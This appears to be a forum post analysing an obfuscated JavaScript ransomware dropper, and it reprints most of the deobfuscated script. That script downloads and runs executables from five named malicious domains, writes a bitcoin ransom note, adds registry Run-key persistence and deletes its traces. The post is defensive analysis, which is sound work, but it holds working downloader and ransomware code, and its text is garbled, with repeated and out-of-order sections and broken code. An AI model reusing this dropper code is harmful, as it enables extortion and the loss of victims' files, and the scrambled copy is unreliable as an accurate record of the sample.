- May 14, 2016
- 1,597
0000672177.doc.js
14/55 on VT
Small analysis
eval(w57.join(""); => I removed the eval part to avoid the script be run
The obfuscation used :
1) first step :
Looking to the code (a very small part)
2) Let 's construct the deobfuscated Script :
w57.join("");
=> will make all the word : concatenation and will used the 940 functions => deobfuscation
The code is now ready to be analyzed :
with some formatting :
3) Analysis of parts :
- id used to retrieve the decryptor :
- bitcoin address to pay the ranswom :
- amount to pay :
- some chars :
- Script ; Object used :
- URLs constructed / requests :
- Files it try to downloaded (the first urls found where a file exists, then it try to download others from the same url) :
PATH : %TEMP% \
- a.php file overwritten => 1000 lines with bit coin address:
- Very easy to deobfuscated it (even 940 functions don't protect it well )
)
=> only with this code : w57.join(""); (removing the eval part before)
- Registry access to add values (to open a.txt with notepad.exe at Windows start)
- a.exe run with "%TEMP%\a.php" as parameter
- if a1.exe and / or a2.exe are found => run within the loop.
5 ) Some other info :
a.exe : Classified as "Exploit.CVE"
a1.exe : Classified as "HW32.Packed"
a2.exe : Classified as "Trojan.Generic.pak"
Decryptor is seen as "Trojan.win32.Kovter.rku"
be8d.png, but really andexe file with
Changing the extension by .exe
=> "professional network video recorder (NVR) solutions to users from home, SOHO to ..."
=> ssuapnaoyaet.exe
14/55 on VT
Small analysis
eval(w57.join(""); => I removed the eval part to avoid the script be run
The obfuscation used :
- w57 : Array with different parts
- A lot of functions to build the real script part : 940 functions used
- A lot of functions to build the real script part : 940 functions used
1) first step :
Looking to the code (a very small part)
var w57 = new Array();
function a95(c56) {
return c56;
};
function f58(l28, k36) {
w57[k36] = l28;
};
f58(a95('it'), 471);
function x87(l28, k36) {
w57[k36] = l28;
};
x87(a95('fi'), 336);
function d22(l28, k36) {
w57[k36] = l28;
};
d22(a95('oins'), 378);
function o28(l28, k36) {
w57[k36] = l28;
};
o28(a95(' other'), 329);
function p16(l28, k36) {
w57[k36] = l28;
};
p16(a95('."); '), 571);
function j32(l28, k36) {
w57[k36] = l28;
};
j32(a95('xt"+'), 825);
function h37(l28, k36) {
w57[k36] = l28;
};
h37(a95('(" '), 420);
function l56(l28, k36) {
w57[k36] = l28;
};
l56(a95('2)'), 243);
function g70(l28, k36) {
w57[k36] = l28;
};
g70(a95('Nobo'), 611);
function b41(l28, k36) {
w57[k36] = l28;
};
b41(a95('d="1EvKtKC7if1ezmMn95jXWFxqo9TnAEg7V9'), 4);
function m68(l28, k36) {
w57[k36] = l28;
};
m68(a95('=1; i'), 207);
function n52(l28, k36) {
w57[k36] = l28;
};
n52(a95('rin'), 23);
function x51(l28, k36) {
w57[k36] = l28;
};
x51(a95(' ph'), 324);
function f57(l28, k36) {
w57[k36] = l28;
};
f57(a95('updat'), 636);
function e15(l28, k36) {
w57[k36] = l28;
};
e15(a95('cs'), 716);
function s12(l28, k36) {
w57[k36] = l28;
};
s12(a95('"SOF'), 699);
function i12(l28, k36) {
w57[k36] = l28;
};
i12(a95('n('), 801);
function t87(l28, k36) {
w57[k36] = l28;
};
t87(a95('ress:'), 483);
function e42(l28, k36) {
w57[k36] = l28;
};
e42(a95('ne("'), 414);
function g37(l28, k36) {
w57[k36] = l28;
};
g37(a95('pay'), 373);
function c40(l28, k36) {
w57[k36] = l28;
};
c40(a95('="e5Pzzaa6RhR1FY9Ox0MElw-2r8eQPfHYRDgBgfkHBIscub-5CIYG3eenFIIqdM5UkHvzCE6sqVyVWWmbk3NTSaJbxd74Uw";'), 2);
function r33(l28, k36) {
w57[k36] = l28;
};
r33(a95('& '), 285);
function a95(c56) {
return c56;
};
function f58(l28, k36) {
w57[k36] = l28;
};
f58(a95('it'), 471);
function x87(l28, k36) {
w57[k36] = l28;
};
x87(a95('fi'), 336);
function d22(l28, k36) {
w57[k36] = l28;
};
d22(a95('oins'), 378);
function o28(l28, k36) {
w57[k36] = l28;
};
o28(a95(' other'), 329);
function p16(l28, k36) {
w57[k36] = l28;
};
p16(a95('."); '), 571);
function j32(l28, k36) {
w57[k36] = l28;
};
j32(a95('xt"+'), 825);
function h37(l28, k36) {
w57[k36] = l28;
};
h37(a95('(" '), 420);
function l56(l28, k36) {
w57[k36] = l28;
};
l56(a95('2)'), 243);
function g70(l28, k36) {
w57[k36] = l28;
};
g70(a95('Nobo'), 611);
function b41(l28, k36) {
w57[k36] = l28;
};
b41(a95('d="1EvKtKC7if1ezmMn95jXWFxqo9TnAEg7V9'), 4);
function m68(l28, k36) {
w57[k36] = l28;
};
m68(a95('=1; i'), 207);
function n52(l28, k36) {
w57[k36] = l28;
};
n52(a95('rin'), 23);
function x51(l28, k36) {
w57[k36] = l28;
};
x51(a95(' ph'), 324);
function f57(l28, k36) {
w57[k36] = l28;
};
f57(a95('updat'), 636);
function e15(l28, k36) {
w57[k36] = l28;
};
e15(a95('cs'), 716);
function s12(l28, k36) {
w57[k36] = l28;
};
s12(a95('"SOF'), 699);
function i12(l28, k36) {
w57[k36] = l28;
};
i12(a95('n('), 801);
function t87(l28, k36) {
w57[k36] = l28;
};
t87(a95('ress:'), 483);
function e42(l28, k36) {
w57[k36] = l28;
};
e42(a95('ne("'), 414);
function g37(l28, k36) {
w57[k36] = l28;
};
g37(a95('pay'), 373);
function c40(l28, k36) {
w57[k36] = l28;
};
c40(a95('="e5Pzzaa6RhR1FY9Ox0MElw-2r8eQPfHYRDgBgfkHBIscub-5CIYG3eenFIIqdM5UkHvzCE6sqVyVWWmbk3NTSaJbxd74Uw";'), 2);
function r33(l28, k36) {
w57[k36] = l28;
};
r33(a95('& '), 285);
2) Let 's construct the deobfuscated Script :
w57.join("");
=> will make all the word : concatenation and will used the 940 functions => deobfuscation
The code is now ready to be analyzed :
with some formatting :
var id = "e5Pzzaa6RhR1FY9Ox0MElw-2r8eQPfHYRDgBgfkHBIscub-5CIYG3eenFIIqdM5UkHvzCE6sqVyVWWmbk3NTSaJbxd74Uw";
var ad = "1EvKtKC7if1ezmMn95jXWFxqo9TnAEg7V9";
var bc = "0.57423";
var ld = 0;
var cq = String.fromCharCode(34);
var cs = String.fromCharCode(92);
var ll = ["reliableoverseas.net", "destinyhomes.net.in", "hoavouu.net", "pinarsuaritma.com", "stocktradingmart.info"];
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "a";
var pd = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "php4ts.dll";
var xo = WScript.CreateObject("Msxml2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var fo = WScript.CreateObject("Scripting.FileSystemObject");
if (!fo.FileExists(fn + ".txt")) {
for (var n = 1; n <= 5; n++) {
if (fo.FileExists(fn + ".exe") && fo.FileExists(pd) && fo.FileExists(fn + ".php")) {
var ad = "1EvKtKC7if1ezmMn95jXWFxqo9TnAEg7V9";
var bc = "0.57423";
var ld = 0;
var cq = String.fromCharCode(34);
var cs = String.fromCharCode(92);
var ll = ["reliableoverseas.net", "destinyhomes.net.in", "hoavouu.net", "pinarsuaritma.com", "stocktradingmart.info"];
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "a";
var pd = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "php4ts.dll";
var xo = WScript.CreateObject("Msxml2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var fo = WScript.CreateObject("Scripting.FileSystemObject");
if (!fo.FileExists(fn + ".txt")) {
for (var n = 1; n <= 5; n++) {
for (var i = ld; i < ll.length; i++) {
var dn = 0;
};var dn = 0;
try {
}; xo.open("GET", "hxxp://" + ll + "/counter/?ad=" + ad + "&id=" + id + "&rnd=" + i + n, false);
xo.send();
if (xo.status == 200) {
if (dn == 1) {
} catch (er) {};xo.send();
if (xo.status == 200) {
xa.open();
xa.type = 1;
xa.write(xo.responseBody);
if (xa.size > 1000) {
xa.close();
};xa.type = 1;
xa.write(xo.responseBody);
if (xa.size > 1000) {
dn = 1;
if (n <= 2) {
};if (n <= 2) {
xa.saveToFile(fn + n + ".exe", 2);
try {
} else if (n == 3) {try {
ws.Run(fn + n + ".exe", 1, 0);
} catch (er) {};xa.saveToFile(fn + ".exe", 2);
} else if (n == 4) {xa.saveToFile(pd, 2);
} else if (n == 5) {xa.saveToFile(fn + ".php", 2);
}xa.close();
if (dn == 1) {
ld = i;
break;
};break;
if (fo.FileExists(fn + ".exe") && fo.FileExists(pd) && fo.FileExists(fn + ".php")) {
var fp = fo.CreateTextFile(fn + ".txt", true);
fp.WriteLine("ATTENTION!");
fp.WriteLine("");
fp.WriteLine("All your documents, photos, databases and other important personal files");
fp.WriteLine("were encrypted using strong RSA-1024 algorithm with a unique key.");
fp.WriteLine("To restore your files you have to pay " + bc + " BTC (bitcoins).");
fp.WriteLine("Please follow this manual:");
fp.WriteLine("");
fp.WriteLine("1. Create Bitcoin wallet here:");
fp.WriteLine("");
fp.WriteLine(" Bitcoin Wallet from Blockchain");
fp.WriteLine("");
fp.WriteLine("2. Buy " + bc + " BTC with cash, using search here:");
fp.WriteLine("");
fp.WriteLine(" Buy bitcoins online or with cash - fast and easy");
fp.WriteLine("");
fp.WriteLine("3. Send " + bc + " BTC to this Bitcoin address:");
fp.WriteLine("");
fp.WriteLine(" " + ad);
fp.WriteLine("");
fp.WriteLine("4. Open one of the following links in your browser to download decryptor:");
fp.WriteLine("");
for (var i = 0; i < ll.length; i++) {
fp.WriteLine("");
fp.WriteLine("5. Run decryptor to restore your files.");
fp.WriteLine("");
fp.WriteLine("PLEASE REMEMBER:");
fp.WriteLine("");
fp.WriteLine(" - If you do not pay in 3 days YOU LOOSE ALL YOUR FILES.");
fp.WriteLine(" - Nobody can help you except us.");
fp.WriteLine(" - It`s useless to reinstall Windows, update antivirus software, etc.");
fp.WriteLine(" - Your files can be decrypted only after you make payment.");
fp.WriteLine(" - You can find this manual on your desktop (DECRYPT.txt).");
fp.Close();
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCU" + cs + "SOFTWARE" + cs + "Microsoft" + cs + "Windows" + cs + "CurrentVersion" + cs + "Run" + cq + " /V " + cq + "Crypted" + cq + " /t REG_SZ /F /D " + cq + fn + ".txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + ".crypted" + cq + " /ve /t REG_SZ /F /D " + cq + "Crypted" + cq, 0, 0);
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + "Crypted" + cs + "shell" + cs + "open" + cs + "command" + cq + " /ve /t REG_SZ /F /D " + cq + "notepad.exe " + cs + cq + fn + ".txt" + cs + cq + cq, 0, 0);
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%AppData%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%UserProfile%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c " + fn + ".exe " + cq + fn + ".php" + cq, 0, 1);
ws.Run("%COMSPEC% /c notepad.exe " + cq + fn + ".txt" + cq, 0, 0);
var fp = fo.CreateTextFile(fn + ".php", true);
for (var i = 0; i < 1000; i++) {
fp.Close();
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".php" + cq, 0, 0);
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".exe" + cq, 0, 0);
ws.Run("%COMSPEC% /c DEL " + cq + pd + cq, 0, 0);
};fp.WriteLine("ATTENTION!");
fp.WriteLine("");
fp.WriteLine("All your documents, photos, databases and other important personal files");
fp.WriteLine("were encrypted using strong RSA-1024 algorithm with a unique key.");
fp.WriteLine("To restore your files you have to pay " + bc + " BTC (bitcoins).");
fp.WriteLine("Please follow this manual:");
fp.WriteLine("");
fp.WriteLine("1. Create Bitcoin wallet here:");
fp.WriteLine("");
fp.WriteLine(" Bitcoin Wallet from Blockchain");
fp.WriteLine("");
fp.WriteLine("2. Buy " + bc + " BTC with cash, using search here:");
fp.WriteLine("");
fp.WriteLine(" Buy bitcoins online or with cash - fast and easy");
fp.WriteLine("");
fp.WriteLine("3. Send " + bc + " BTC to this Bitcoin address:");
fp.WriteLine("");
fp.WriteLine(" " + ad);
fp.WriteLine("");
fp.WriteLine("4. Open one of the following links in your browser to download decryptor:");
fp.WriteLine("");
for (var i = 0; i < ll.length; i++) {
fp.WriteLine(" http://" + ll + "/counter/?a=" + ad);
};fp.WriteLine("");
fp.WriteLine("5. Run decryptor to restore your files.");
fp.WriteLine("");
fp.WriteLine("PLEASE REMEMBER:");
fp.WriteLine("");
fp.WriteLine(" - If you do not pay in 3 days YOU LOOSE ALL YOUR FILES.");
fp.WriteLine(" - Nobody can help you except us.");
fp.WriteLine(" - It`s useless to reinstall Windows, update antivirus software, etc.");
fp.WriteLine(" - Your files can be decrypted only after you make payment.");
fp.WriteLine(" - You can find this manual on your desktop (DECRYPT.txt).");
fp.Close();
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCU" + cs + "SOFTWARE" + cs + "Microsoft" + cs + "Windows" + cs + "CurrentVersion" + cs + "Run" + cq + " /V " + cq + "Crypted" + cq + " /t REG_SZ /F /D " + cq + fn + ".txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + ".crypted" + cq + " /ve /t REG_SZ /F /D " + cq + "Crypted" + cq, 0, 0);
ws.Run("%COMSPEC% /c REG ADD " + cq + "HKCR" + cs + "Crypted" + cs + "shell" + cs + "open" + cs + "command" + cq + " /ve /t REG_SZ /F /D " + cq + "notepad.exe " + cs + cq + fn + ".txt" + cs + cq + cq, 0, 0);
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%AppData%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c copy /y " + cq + fn + ".txt" + cq + " " + cq + "%UserProfile%" + cs + "Desktop" + cs + "DECRYPT.txt" + cq, 0, 0);
ws.Run("%COMSPEC% /c " + fn + ".exe " + cq + fn + ".php" + cq, 0, 1);
ws.Run("%COMSPEC% /c notepad.exe " + cq + fn + ".txt" + cq, 0, 0);
var fp = fo.CreateTextFile(fn + ".php", true);
for (var i = 0; i < 1000; i++) {
fp.WriteLine(ad);
};fp.Close();
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".php" + cq, 0, 0);
ws.Run("%COMSPEC% /c DEL " + cq + fn + ".exe" + cq, 0, 0);
ws.Run("%COMSPEC% /c DEL " + cq + pd + cq, 0, 0);
3) Analysis of parts :
- id used to retrieve the decryptor :
var id = "e5Pzzaa6RhR1FY9Ox0MElw-2r8eQPfHYRDgBgfkHBIscub-5CIYG3eenFIIqdM5UkHvzCE6sqVyVWWmbk3NTSaJbxd74Uw";
- bitcoin address to pay the ranswom :
var ad = "1EvKtKC7if1ezmMn95jXWFxqo9TnAEg7V9";
- amount to pay :
var bc = "0.57423";
- some chars :
var cq = String.fromCharCode(34); => " (try with ALT + 34)
var cs = String.fromCharCode(92); => \
var cs = String.fromCharCode(92); => \
- Script ; Object used :
var ws = WScript.CreateObject("WScript.Shell");
=> uses for the Run method
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "a";
=> "%TEMP%\a"
var pd = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "php4ts.dll";
=> "%TEMP%\php4ts.dll"
var xo = WScript.CreateObject("Msxml2.XMLHTTP");
=> object used for the HTTP request
var xa = WScript.CreateObject("ADODB.Stream");
=> object used get the response Body from the request and save it on a Stream
=> and from Stream to file
var fo = WScript.CreateObject("Scripting.FileSystemObject");
=> to make files path
- Based URLs used :=> uses for the Run method
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "a";
=> "%TEMP%\a"
var pd = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "php4ts.dll";
=> "%TEMP%\php4ts.dll"
var xo = WScript.CreateObject("Msxml2.XMLHTTP");
=> object used for the HTTP request
var xa = WScript.CreateObject("ADODB.Stream");
=> object used get the response Body from the request and save it on a Stream
=> and from Stream to file
var fo = WScript.CreateObject("Scripting.FileSystemObject");
=> to make files path
var ll = ["reliableoverseas.net", "destinyhomes.net.in", "hoavouu.net", "pinarsuaritma.com", "stocktradingmart.info"];
- URLs constructed / requests :
for (var n = 1; n <= 5; n++) { => 5 possibility for &rnd parameter / url
for (var i = ld; i < ll.length; i++) { => all urls in ll tab
xo.open("GET", "http://" + ll + "/counter/?ad=" + ad + "&id=" + id + "&rnd=" + i + n, false);
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=01
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=02
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=03
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=04
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=05
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=02
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=03
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=04
GET /counter/?ad=1EvKtKC7......7V9&id=e5Pzzaa6Rh.....aJbxd74Uw&rnd=05
For each :"reliableoverseas.net",
"destinyhomes.net.in",
"hoavouu.net",
"pinarsuaritma.com",
"stocktradingmart.info
"destinyhomes.net.in",
"hoavouu.net",
"pinarsuaritma.com",
"stocktradingmart.info
- Files it try to downloaded (the first urls found where a file exists, then it try to download others from the same url) :
PATH : %TEMP% \
- a.exe,
- a1.exe => it trys to run it in the download loops
- a2.exe => it trys to run it in the download loops
- php4ts.dll
- a.php
- When loop ended :- a1.exe => it trys to run it in the download loops
- a2.exe => it trys to run it in the download loops
- php4ts.dll
- a.php
It tests for the presence of a.exe , php4ts.dll, a.php :
if (fo.FileExists(fn + ".exe") && fo.FileExists(pd) && fo.FileExists(fn + ".php")) {...}
a.text is created :
var fp = fo.CreateTextFile(fn + ".txt", true);
and some text for the ransom information part is written inside :

- Run parts :if (fo.FileExists(fn + ".exe") && fo.FileExists(pd) && fo.FileExists(fn + ".php")) {...}
a.text is created :
var fp = fo.CreateTextFile(fn + ".txt", true);
and some text for the ransom information part is written inside :
fp.WriteLine("ATTENTION!");
fp.WriteLine("");
fp.WriteLine("All your documents, photos, databases and other important personal files");
fp.WriteLine("were encrypted using strong RSA-1024 algorithm with a unique key.");
fp.WriteLine("To restore your files you have to pay " + bc + " BTC (bitcoins).");
fp.WriteLine("Please follow this manual:");
fp.WriteLine("");
fp.WriteLine("1. Create Bitcoin wallet here:");
fp.WriteLine("");
fp.WriteLine(" Bitcoin Wallet from Blockchain");
fp.WriteLine("");
fp.WriteLine("2. Buy " + bc + " BTC with cash, using search here:");
fp.WriteLine("");
fp.WriteLine(" Buy bitcoins online or with cash - fast and easy");
fp.WriteLine("");
fp.WriteLine("3. Send " + bc + " BTC to this Bitcoin address:");
fp.WriteLine("");
fp.WriteLine(" " + ad); => bitcoint address "1EvKtKC7if1ezmMn95jXWFxqo9TnAEg7V9"
fp.WriteLine("");
fp.WriteLine("4. Open one of the following links in your browser to download decryptor:");
fp.WriteLine("");
for (var i = 0; i < ll.length; i++) {
fp.WriteLine("");
fp.WriteLine("5. Run decryptor to restore your files.");
fp.WriteLine("");
fp.WriteLine("PLEASE REMEMBER:");
fp.WriteLine("");
fp.WriteLine(" - If you do not pay in 3 days YOU LOOSE ALL YOUR FILES.");
fp.WriteLine(" - Nobody can help you except us.");
fp.WriteLine(" - It`s useless to reinstall Windows, update antivirus software, etc.");
fp.WriteLine(" - Your files can be decrypted only after you make payment.");
fp.WriteLine(" - You can find this manual on your desktop (DECRYPT.txt).");
fp.Close();
fp.WriteLine("");
fp.WriteLine("All your documents, photos, databases and other important personal files");
fp.WriteLine("were encrypted using strong RSA-1024 algorithm with a unique key.");
fp.WriteLine("To restore your files you have to pay " + bc + " BTC (bitcoins).");
fp.WriteLine("Please follow this manual:");
fp.WriteLine("");
fp.WriteLine("1. Create Bitcoin wallet here:");
fp.WriteLine("");
fp.WriteLine(" Bitcoin Wallet from Blockchain");
fp.WriteLine("");
fp.WriteLine("2. Buy " + bc + " BTC with cash, using search here:");
fp.WriteLine("");
fp.WriteLine(" Buy bitcoins online or with cash - fast and easy");
fp.WriteLine("");
fp.WriteLine("3. Send " + bc + " BTC to this Bitcoin address:");
fp.WriteLine("");
fp.WriteLine(" " + ad); => bitcoint address "1EvKtKC7if1ezmMn95jXWFxqo9TnAEg7V9"
fp.WriteLine("");
fp.WriteLine("4. Open one of the following links in your browser to download decryptor:");
fp.WriteLine("");
for (var i = 0; i < ll.length; i++) {
fp.WriteLine(" http://" + ll + "/counter/?a=" + ad); => From URLs seen before, for decryptor
};fp.WriteLine("");
fp.WriteLine("5. Run decryptor to restore your files.");
fp.WriteLine("");
fp.WriteLine("PLEASE REMEMBER:");
fp.WriteLine("");
fp.WriteLine(" - If you do not pay in 3 days YOU LOOSE ALL YOUR FILES.");
fp.WriteLine(" - Nobody can help you except us.");
fp.WriteLine(" - It`s useless to reinstall Windows, update antivirus software, etc.");
fp.WriteLine(" - Your files can be decrypted only after you make payment.");
fp.WriteLine(" - You can find this manual on your desktop (DECRYPT.txt).");
fp.Close();

Registry data added and files run :
cmd.exe /c REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "Crypted" /t REG_SZ /F /D "%TEMP%\a.txt"
=> reg.exe REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "Crypted" /t REG_SZ /F /D "%TEMP%\a.txt"
cmd.exe /c REG ADD "HKCR\.crypted" /ve /t REG_SZ /F /D "Crypted"
=> reg.exe REG ADD "HKCR\.crypted" /ve /t REG_SZ /F /D "Crypted"
cmd.exe /c REG ADD "HKCR\Crypted\shell\open\command" /ve /t REG_SZ /F /D "notepad.exe
\"%TEMP%\a.txt\""
=> reg.exe REG ADD "HKCR\Crypted\shell\open\command" /ve /t REG_SZ /F /D "notepad.exe \"%TEMP%\a.txt\""
cmd.exe /c copy /y "%APPDATA%\Desktop\DECRYPT.txt"
cmd.exe /c copy /y "%TEMP%\a.txt" "%USERPROFILE%\Desktop\DECRYPT.txt"
cmd.exe /c %TEMP%\a.exe "%TEMP%\a.php"
=> a.exe "%TEMP%\a.php"
cmd.exe /c notepad.exe "%TEMP%\a.txt"
=> notepad.exe "%TEMP%\a.txt"
=> reg.exe REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "Crypted" /t REG_SZ /F /D "%TEMP%\a.txt"
cmd.exe /c REG ADD "HKCR\.crypted" /ve /t REG_SZ /F /D "Crypted"
=> reg.exe REG ADD "HKCR\.crypted" /ve /t REG_SZ /F /D "Crypted"
cmd.exe /c REG ADD "HKCR\Crypted\shell\open\command" /ve /t REG_SZ /F /D "notepad.exe
\"%TEMP%\a.txt\""
=> reg.exe REG ADD "HKCR\Crypted\shell\open\command" /ve /t REG_SZ /F /D "notepad.exe \"%TEMP%\a.txt\""
cmd.exe /c copy /y "%APPDATA%\Desktop\DECRYPT.txt"
cmd.exe /c copy /y "%TEMP%\a.txt" "%USERPROFILE%\Desktop\DECRYPT.txt"
cmd.exe /c %TEMP%\a.exe "%TEMP%\a.php"
=> a.exe "%TEMP%\a.php"
cmd.exe /c notepad.exe "%TEMP%\a.txt"
=> notepad.exe "%TEMP%\a.txt"
- a.php file overwritten => 1000 lines with bit coin address:
var fp = fo.CreateTextFile(fn + ".php", true);
for (var i = 0; i < 1000; i++) {
fp.Close();
- At the end it deletes 3 files :for (var i = 0; i < 1000; i++) {
fp.WriteLine(ad);
};fp.Close();
cmd.exe /c DEL "%TEMP%\a.php"
cmd.exe /c DEL "%TEMP%\a.exe"
cmd.exe /c DEL "%TEMP%\php4ts.dll"
4 ) Conclusion :cmd.exe /c DEL "%TEMP%\a.exe"
cmd.exe /c DEL "%TEMP%\php4ts.dll"
- Very easy to deobfuscated it (even 940 functions don't protect it well
=> only with this code : w57.join(""); (removing the eval part before)
- Registry access to add values (to open a.txt with notepad.exe at Windows start)
- a.exe run with "%TEMP%\a.php" as parameter
- if a1.exe and / or a2.exe are found => run within the loop.
5 ) Some other info :
a.exe : Classified as "Exploit.CVE"
a1.exe : Classified as "HW32.Packed"
a2.exe : Classified as "Trojan.Generic.pak"
Decryptor is seen as "Trojan.win32.Kovter.rku"
be8d.png, but really andexe file with
=> MZ and This program cannot be run in DOS mode at the begining are presentChanging the extension by .exe
=> "professional network video recorder (NVR) solutions to users from home, SOHO to ..."
=> ssuapnaoyaet.exe
Last edited: